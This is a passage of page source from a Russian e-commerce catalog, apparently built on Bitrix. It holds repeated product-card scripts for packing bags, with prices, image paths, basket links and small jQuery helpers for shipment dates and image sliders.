_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_597_2491d4edf1ef41e8835728c08bde6fff)
				{
					window.obbx_3487917369_597_2491d4edf1ef41e8835728c08bde6fff.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_596_0456c11cba041405f870830024914784 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'596','NAME':'Пакет фасовочный 24х37 100 шт ПНД синие хозяйственные упаковочные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-sinie/fasovochnye-pakety-v-rolike-bez-vtulki-24-37-100-shtuk-siniy/','PICT':{'ID':'1464','TIMESTAMP_X':'03.02.2025 14:59:44','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'224','FILE_SIZE':'2152','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/596','FILE_NAME':'5963d1322b40032e4b30632b7876ea9c.jpg','ORIGINAL_NAME':'blue.jpg','DESCRIPTION':'Фасовочные пакеты в рулоне синие','HANDLER_ID':'','EXTERNAL_ID':'3913b5a9f8a58ec9fd7daa799e8678ea','SRC':'/upload/iblock/596/5963d1322b40032e4b30632b7876ea9c.jpg','UNSAFE_SRC':'/upload/iblock/596/5963d1322b40032e4b30632b7876ea9c.jpg','SAFE_SRC':'/upload/iblock/596/5963d1322b40032e4b30632b7876ea9c.jpg','ALT':'Пакет фасовочный 24х37 100 шт ПНД синие хозяйственные упаковочные','TITLE':'Пакет фасовочный 24х37 100 шт ПНД синие хозяйственные упаковочные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e23','STEP_QUANTITY':'100','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'26.62','UNROUND_PRICE':'26.62','BASE_PRICE':'26.62','PRICE':'26.62','ID':'186','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'26.62','RATIO_BASE_PRICE':'2662','PRINT_RATIO_BASE_PRICE':'2 662','PRINT_PRICE':'26.62','RATIO_PRICE':'2662','PRINT_RATIO_PRICE':'2 662','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'100'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'184':{'ID':'184','RATIO':'100','IS_DEFAULT':'Y','PRODUCT_ID':'596'}},'ITEM_MEASURE_RATIO_SELECTED':'184','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_596_0456c11cba041405f870830024914784','PICT_ID':'bx_3487917369_596_0456c11cba041405f870830024914784_pict','PICT_SLIDER_ID':'bx_3487917369_596_0456c11cba041405f870830024914784_pict_slider','QUANTITY_ID':'bx_3487917369_596_0456c11cba041405f870830024914784_quantity','QUANTITY_UP_ID':'bx_3487917369_596_0456c11cba041405f870830024914784_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_596_0456c11cba041405f870830024914784_quant_down','PRICE_ID':'bx_3487917369_596_0456c11cba041405f870830024914784_price','PRICE_OLD_ID':'bx_3487917369_596_0456c11cba041405f870830024914784_price_old','PRICE_TOTAL_ID':'bx_3487917369_596_0456c11cba041405f870830024914784_price_total','BUY_ID':'bx_3487917369_596_0456c11cba041405f870830024914784_buy_link','BASKET_PROP_DIV':'bx_3487917369_596_0456c11cba041405f870830024914784_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_596_0456c11cba041405f870830024914784_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_596_0456c11cba041405f870830024914784_not_avail','COMPARE_LINK_ID':'bx_3487917369_596_0456c11cba041405f870830024914784_compare_link','SUBSCRIBE_ID':'bx_3487917369_596_0456c11cba041405f870830024914784_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_596_0456c11cba041405f870830024914784)
				{
					window.obbx_3487917369_596_0456c11cba041405f870830024914784.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_598_15255e362fde04a6042a2f57f5b54fde =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'598','NAME':'Пакет фасовочный упаковочный 24х37 100 шт материал полиэтилен низкого давления ПНД красные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-khozyaystvennogo-musora/fasovochnye-pakety-v-rolike-bez-vtulki-24-37-100-shtuk-krasnyy/','PICT':{'ID':'1468','TIMESTAMP_X':'03.02.2025 15:00:19','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'200','FILE_SIZE':'9094','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/ae1','FILE_NAME':'ae1056a681ec3c2e031e55cf3eae90d0.jpeg','ORIGINAL_NAME':'06.jpeg','DESCRIPTION':'Фасовочные пакеты в рулоне 24*37 красные','HANDLER_ID':'','EXTERNAL_ID':'214efa9362be57db4d3a5261327fa1c1','SRC':'/upload/iblock/ae1/ae1056a681ec3c2e031e55cf3eae90d0.jpeg','UNSAFE_SRC':'/upload/iblock/ae1/ae1056a681ec3c2e031e55cf3eae90d0.jpeg','SAFE_SRC':'/upload/iblock/ae1/ae1056a681ec3c2e031e55cf3eae90d0.jpeg','ALT':'Пакет фасовочный упаковочный 24х37 100 шт материал полиэтилен низкого давления ПНД красные','TITLE':'Пакет фасовочный упаковочный 24х37 100 шт материал полиэтилен низкого давления ПНД красные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e23','STEP_QUANTITY':'100','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'26.62','UNROUND_PRICE':'26.62','BASE_PRICE':'26.62','PRICE':'26.62','ID':'188','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'26.62','RATIO_BASE_PRICE':'2662','PRINT_RATIO_BASE_PRICE':'2 662','PRINT_PRICE':'26.62','RATIO_PRICE':'2662','PRINT_RATIO_PRICE':'2 662','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'100'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'186':{'ID':'186','RATIO':'100','IS_DEFAULT':'Y','PRODUCT_ID':'598'}},'ITEM_MEASURE_RATIO_SELECTED':'186','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_598_15255e362fde04a6042a2f57f5b54fde','PICT_ID':'bx_3487917369_598_15255e362fde04a6042a2f57f5b54fde_pict','PICT_SLIDER_ID':'bx_3487917369_598_15255e362fde04a6042a2f57f5b54fde_pict_slider','QUANTITY_ID':'bx_3487917369_598_15255e362fde04a6042a2f57f5b54fde_quantity','QUANTITY_UP_ID':'bx_3487917369_598_15255e362fde04a6042a2f57f5b54fde_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_598_15255e362fde04a6042a2f57f5b54fde_quant_down','PRICE_ID':'bx_3487917369_598_15255e362fde04a6042a2f57f5b54fde_price','PRICE_OLD_ID':'bx_3487917369_598_15255e362fde04a6042a2f57f5b54fde_price_old','PRICE_TOTAL_ID':'bx_3487917369_598_15255e362fde04a6042a2f57f5b54fde_price_total','BUY_ID':'bx_3487917369_598_15255e362fde04a6042a2f57f5b54fde_buy_link','BASKET_PROP_DIV':'bx_3487917369_598_15255e362fde04a6042a2f57f5b54fde_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_598_15255e362fde04a6042a2f57f5b54fde_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_598_15255e362fde04a6042a2f57f5b54fde_not_avail','COMPARE_LINK_ID':'bx_3487917369_598_15255e362fde04a6042a2f57f5b54fde_compare_link','SUBSCRIBE_ID':'bx_3487917369_598_15255e362fde04a6042a2f57f5b54fde_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_598_15255e362fde04a6042a2f57f5b54fde)
				{
					window.obbx_3487917369_598_15255e362fde04a6042a2f57f5b54fde.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9724_d08a40d9360095c435eb0f81c1c701ce =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9724','NAME':'Пакеты 24*37 см (14 мкм), рулон 100 шт.','DETAIL_PAGE_URL':'/catalog/fasovochnye-pakety/fasovochnye-pakety-24-37-sm-8mkm-rulon-100-sht/','PICT':{'ID':'10567','TIMESTAMP_X':'19.05.2025 17:49:54','MODULE_ID':'iblock','HEIGHT':'701','WIDTH':'775','FILE_SIZE':'79291','CONTENT_TYPE':'image/png','SUBDIR':'iblock/630','FILE_NAME':'6305928f5b96ca8d539147b8db028867.png','ORIGINAL_NAME':'fasovochnye-pakety.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'4d89175cb976cf47808305f19576e31a','SRC':'/upload/iblock/630/6305928f5b96ca8d539147b8db028867.png','UNSAFE_SRC':'/upload/iblock/630/6305928f5b96ca8d539147b8db028867.png','SAFE_SRC':'/upload/iblock/630/6305928f5b96ca8d539147b8db028867.png','ALT':'Пакеты 24*37 см (14 мкм), рулон 100 шт.','TITLE':'Пакеты 24*37 см (14 мкм), рулон 100 шт.'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'1186','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2065':{'ID':'2065','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9724'}},'ITEM_MEASURE_RATIO_SELECTED':'2065','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9724_d08a40d9360095c435eb0f81c1c701ce','PICT_ID':'bx_3487917369_9724_d08a40d9360095c435eb0f81c1c701ce_pict','PICT_SLIDER_ID':'bx_3487917369_9724_d08a40d9360095c435eb0f81c1c701ce_pict_slider','QUANTITY_ID':'bx_3487917369_9724_d08a40d9360095c435eb0f81c1c701ce_quantity','QUANTITY_UP_ID':'bx_3487917369_9724_d08a40d9360095c435eb0f81c1c701ce_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9724_d08a40d9360095c435eb0f81c1c701ce_quant_down','PRICE_ID':'bx_3487917369_9724_d08a40d9360095c435eb0f81c1c701ce_price','PRICE_OLD_ID':'bx_3487917369_9724_d08a40d9360095c435eb0f81c1c701ce_price_old','PRICE_TOTAL_ID':'bx_3487917369_9724_d08a40d9360095c435eb0f81c1c701ce_price_total','BUY_ID':'bx_3487917369_9724_d08a40d9360095c435eb0f81c1c701ce_buy_link','BASKET_PROP_DIV':'bx_3487917369_9724_d08a40d9360095c435eb0f81c1c701ce_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9724_d08a40d9360095c435eb0f81c1c701ce_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9724_d08a40d9360095c435eb0f81c1c701ce_not_avail','COMPARE_LINK_ID':'bx_3487917369_9724_d08a40d9360095c435eb0f81c1c701ce_compare_link','SUBSCRIBE_ID':'bx_3487917369_9724_d08a40d9360095c435eb0f81c1c701ce_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9724_d08a40d9360095c435eb0f81c1c701ce)
				{
					window.obbx_3487917369_9724_d08a40d9360095c435eb0f81c1c701ce.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9721_4c112e97b9ce8037d0d4f71a4c91e712 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9721','NAME':'Пакеты 24*37 см (6мкм), 450 шт.','DETAIL_PAGE_URL':'/catalog/fasovochnye-pakety/fasovochnye-pakety-24-37-sm-8mkm-rulon-na-shpule-450-sht/','PICT':{'ID':'10561','TIMESTAMP_X':'19.05.2025 17:47:18','MODULE_ID':'iblock','HEIGHT':'661','WIDTH':'754','FILE_SIZE':'93581','CONTENT_TYPE':'image/png','SUBDIR':'iblock/ef9','FILE_NAME':'ef9880ffc71d2e235e8c05b2f54a358d.png','ORIGINAL_NAME':'fasovochnye-pakety-na-shpule.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'fb5bfeed4a5710b04182d5dbc7a5dbd9','SRC':'/upload/iblock/ef9/ef9880ffc71d2e235e8c05b2f54a358d.png','UNSAFE_SRC':'/upload/iblock/ef9/ef9880ffc71d2e235e8c05b2f54a358d.png','SAFE_SRC':'/upload/iblock/ef9/ef9880ffc71d2e235e8c05b2f54a358d.png','ALT':'Пакеты 24*37 см (6мкм), 450 шт.','TITLE':'Пакеты 24*37 см (6мкм), 450 шт.'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'1183','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2062':{'ID':'2062','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9721'}},'ITEM_MEASURE_RATIO_SELECTED':'2062','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9721_4c112e97b9ce8037d0d4f71a4c91e712','PICT_ID':'bx_3487917369_9721_4c112e97b9ce8037d0d4f71a4c91e712_pict','PICT_SLIDER_ID':'bx_3487917369_9721_4c112e97b9ce8037d0d4f71a4c91e712_pict_slider','QUANTITY_ID':'bx_3487917369_9721_4c112e97b9ce8037d0d4f71a4c91e712_quantity','QUANTITY_UP_ID':'bx_3487917369_9721_4c112e97b9ce8037d0d4f71a4c91e712_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9721_4c112e97b9ce8037d0d4f71a4c91e712_quant_down','PRICE_ID':'bx_3487917369_9721_4c112e97b9ce8037d0d4f71a4c91e712_price','PRICE_OLD_ID':'bx_3487917369_9721_4c112e97b9ce8037d0d4f71a4c91e712_price_old','PRICE_TOTAL_ID':'bx_3487917369_9721_4c112e97b9ce8037d0d4f71a4c91e712_price_total','BUY_ID':'bx_3487917369_9721_4c112e97b9ce8037d0d4f71a4c91e712_buy_link','BASKET_PROP_DIV':'bx_3487917369_9721_4c112e97b9ce8037d0d4f71a4c91e712_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9721_4c112e97b9ce8037d0d4f71a4c91e712_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9721_4c112e97b9ce8037d0d4f71a4c91e712_not_avail','COMPARE_LINK_ID':'bx_3487917369_9721_4c112e97b9ce8037d0d4f71a4c91e712_compare_link','SUBSCRIBE_ID':'bx_3487917369_9721_4c112e97b9ce8037d0d4f71a4c91e712_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9721_4c112e97b9ce8037d0d4f71a4c91e712)
				{
					window.obbx_3487917369_9721_4c112e97b9ce8037d0d4f71a4c91e712.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9722_95959caa9d3c05d3f1e0a41ce1a2e8c8 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9722','NAME':'Пакеты 25*40 см (11 мкм), 450 шт.','DETAIL_PAGE_URL':'/catalog/fasovochnye-pakety/fasovochnye-pakety-25-40-sm-8mkm-rulon-na-shpule-450-sht/','PICT':{'ID':'10563','TIMESTAMP_X':'19.05.2025 17:46:53','MODULE_ID':'iblock','HEIGHT':'661','WIDTH':'754','FILE_SIZE':'93581','CONTENT_TYPE':'image/png','SUBDIR':'iblock/b08','FILE_NAME':'b081021baf0d54d0363c1e0c4dc52c24.png','ORIGINAL_NAME':'fasovochnye-pakety-na-shpule.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'585a519b6316d41b08b05c5e679e8257','SRC':'/upload/iblock/b08/b081021baf0d54d0363c1e0c4dc52c24.png','UNSAFE_SRC':'/upload/iblock/b08/b081021baf0d54d0363c1e0c4dc52c24.png','SAFE_SRC':'/upload/iblock/b08/b081021baf0d54d0363c1e0c4dc52c24.png','ALT':'Пакеты 25*40 см (11 мкм), 450 шт.','TITLE':'Пакеты 25*40 см (11 мкм), 450 шт.'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'1184','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2063':{'ID':'2063','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9722'}},'ITEM_MEASURE_RATIO_SELECTED':'2063','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9722_95959caa9d3c05d3f1e0a41ce1a2e8c8','PICT_ID':'bx_3487917369_9722_95959caa9d3c05d3f1e0a41ce1a2e8c8_pict','PICT_SLIDER_ID':'bx_3487917369_9722_95959caa9d3c05d3f1e0a41ce1a2e8c8_pict_slider','QUANTITY_ID':'bx_3487917369_9722_95959caa9d3c05d3f1e0a41ce1a2e8c8_quantity','QUANTITY_UP_ID':'bx_3487917369_9722_95959caa9d3c05d3f1e0a41ce1a2e8c8_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9722_95959caa9d3c05d3f1e0a41ce1a2e8c8_quant_down','PRICE_ID':'bx_3487917369_9722_95959caa9d3c05d3f1e0a41ce1a2e8c8_price','PRICE_OLD_ID':'bx_3487917369_9722_95959caa9d3c05d3f1e0a41ce1a2e8c8_price_old','PRICE_TOTAL_ID':'bx_3487917369_9722_95959caa9d3c05d3f1e0a41ce1a2e8c8_price_total','BUY_ID':'bx_3487917369_9722_95959caa9d3c05d3f1e0a41ce1a2e8c8_buy_link','BASKET_PROP_DIV':'bx_3487917369_9722_95959caa9d3c05d3f1e0a41ce1a2e8c8_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9722_95959caa9d3c05d3f1e0a41ce1a2e8c8